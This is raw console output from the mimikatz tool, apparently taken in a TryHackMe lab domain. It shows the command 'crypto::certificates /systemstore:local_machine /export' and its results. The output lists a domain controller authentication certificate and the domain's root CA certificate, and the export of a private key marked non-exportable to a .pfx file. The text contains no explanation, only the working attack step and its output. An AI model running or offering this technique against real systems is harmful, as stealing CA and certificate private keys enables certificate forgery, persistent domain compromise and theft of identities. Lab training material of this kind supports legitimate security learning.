 mimikatz # crypto::certificates /systemstore:local_machine /export
* System Store  : 'local_machine' (0×00020000)
* Store         : 'My'
0.
Subject  :
Issuer   : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
Serial   : 040000000000703a4d78090a0ab10400000010
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 4/27/2022 8:32:43 PM → 4/27/2023 8:32:43 PM
Hash SHA1: d6a84e153fa326554f095be4255460d5a6ce2b39
Key Container  : dbe5782f91ce09a2ebc8e3bde464cc9b_32335b3b-2d6f-4ad7-a061-b862ac75bcb1
Provider       : Microsoft RSA SChannel Cryptographic Provider
Provider type  : RSA_SCHANNEL (12)
Type           : AT_KEYEXCHANGE (0×00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : te-DomainControllerAuthentication-5ed52c94-34e8-4450-a751-a57ac55a110f
|Unique name   : dbe5782f91ce09a2ebc8e3bde464cc9b_32335b3b-2d6f-4ad7-a061-b862ac75bcb1
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm      : CALG_RSA_KEYX
Key size       : 2048 (0×00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Public export  : OK - 'local_machine_My_0_.der'
Private export : OK - 'local_machine_My_0_.pfx'
1. za-THMDC-CA
Subject  : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
Issuer   : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
Serial   : 90e157dae304ef429824a33d3a3ef91e
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 4/27/2022 7:58:15 PM → 4/27/2027 8:08:09 PM
Hash SHA1: c12fcb4b88467854b3d4d7f762adb50b0fd8346e
Key Container  : za-THMDC-CA
Provider       : Microsoft Software Key Storage Provider
Provider type  : cng (0)
Type           : CNG Key (0×ffffffff)
|Provider name : Microsoft Software Key Storage Provider